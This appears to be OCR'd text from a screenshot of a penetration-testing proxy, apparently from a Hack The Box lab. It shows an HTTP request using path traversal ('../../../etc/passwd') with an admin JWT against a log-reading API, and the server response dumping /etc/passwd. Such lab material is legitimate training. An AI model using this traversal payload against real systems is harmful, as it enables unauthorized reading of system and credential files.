 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/read/log?log_file_name=../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2Fs
SWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5M
zAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://swagger-ui.instant.htb/apidocs/
9 Connection: keep-alive
10 Priority: u=0
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 CREATED
2 Date: Sat, 02 Nov 2024 12:42:49 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1673
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\
n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sb
in/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr
/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/
false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nol
ogin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n"
,
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
],
"Status":201
}